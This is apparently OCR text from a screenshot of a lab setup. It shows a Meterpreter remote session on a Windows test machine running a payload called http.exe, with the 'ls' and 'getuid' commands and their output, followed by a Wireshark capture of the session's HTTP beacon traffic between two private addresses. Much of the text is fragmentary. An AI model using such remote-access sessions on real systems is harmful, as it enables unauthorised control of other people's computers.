 [*] Meterpreter session 1 opened (192.168.139.128:5566 → 192.168.1
meterpreter > ls
Listing: C:\Users\zyjsuper\Desktop\test\208
Mode Size Type Last modified Name
100777/rwxrwxrwx 73802 fil 2024-12-28 17:54:32 +0800 http.exe
meterpreter > getiod
[-] Unknown command: getiod
meterpreter > getuid
Server username: ZYJSUPER\zyjsuper
meterpreter >
uments
ic
ures
os
wnloads
System
wse Networ
搜索"208"
工具(T) 帮助(H)
a.e]....l..g
图片
123
205
test
Tools
此电脑
网络
个项目 选中 1 个项目 72.0 KB
tcp.stream eq 1 表达式… +
No. Time Source Destination Protocol Length Info
175 0.234858 192.168.139.129 192.168.139.128 HTTP 420 GET /BGXZAAsJ_r8aeht7fRXRpwqA2EMr8q
177 0.242360 192.168.139.128 192.168.139.129 HTTP 561 HTTP/1.1 200 OK
178 0.243923 192.168.139.129 192.168.139.128 HTTP 420 GET /BGXZAAsJ_r8aeht7fRXRpwqA2EMr8q
179 0.247967 192.168.139.128 192.168.139.129 HTTP 172 HTTP/1.1 200 OK
180 0.249945 192.168.139.129 192.168.139.128 HTTP 420 GET /BGXZAAsJ_r8aeht7fRXRpwqA2EMr8q
181 0.252082 192.168.139.128 192.168.139.129 HTTP 172 HTTP/1.1 200 OK
182 0.256291 192.168.139.129 192.168.139.128 HTTP 839 POST /BGXZAAsJ_r8aeht7fRXRpwqA2EMr8
183 0.258870 192.168.139.128 192.168.139.129 HTTP 172 HTTP/1.1 200 OK
184 0.276284 192.168.139.129 192.168.139.128 HTTP 420 GET /BGXZAAsJ_r8aeht7fRXRpwqA2EMr8q
185 0.278549 192.168.139.128 192.168.139.129 HTTP 302 HTTP/1.1 200 OK
186 0.280897 192.168.139.129 192.168.139.128 HTTP 420 GET /BGXZAAsJ_r8aeht7fRXRpwqA2EMr8q
187 0.284248 192.168.139.128 192.168.139.129 HTTP 172 HTTP/1.1 200 OK
189 0.285787 192.168.139.129 192.168.139.128 HTTP 198 POST /BGXZAAsJ_r8aeht7fRXRpwqA2EMr8
191 0.288212 192.168.139.128 192.168.139.129 HTTP 172 HTTP/1.1 200 OK
Frame 175: 420 bytes on wire (3360 bits), 420 bytes captured (3360 bits) on interface 0
Ethernet II, Src: Vmware_9d:16:75 (00:0c:29:9d:16:75), Dst: Vmware_24:8c:99 (00:0c:29:24:8c:99)
Internet Protocol Version 4, Src: 192.168.139.129, Dst: 192.168.139.128